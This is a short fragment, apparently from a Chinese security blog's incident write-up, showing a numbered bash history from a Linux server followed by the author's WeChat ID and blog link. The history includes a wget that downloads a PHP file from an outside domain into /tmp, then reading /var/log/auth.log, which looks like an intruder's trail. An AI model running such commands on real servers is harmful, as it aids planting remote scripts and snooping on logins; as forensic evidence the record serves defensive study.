 480 ls
481 ls 0a
482 ls -a
483 ls -ll
484 ls -llh
485 cd /var/
486 ls
487 cd www
488 ls
489 ls
490 dir
491 pwd
492 cd /tmp
493 ls -al
494 wget https://business4good.eu/hren.php
495 ls -al
496 more hren.php
497 ls -al
498 clear
499 more /var/log/auth.log
500*
501 more /var/log/auth.log
502
微信号: lemon-sec
https://blog.csdn.net/momo_sleet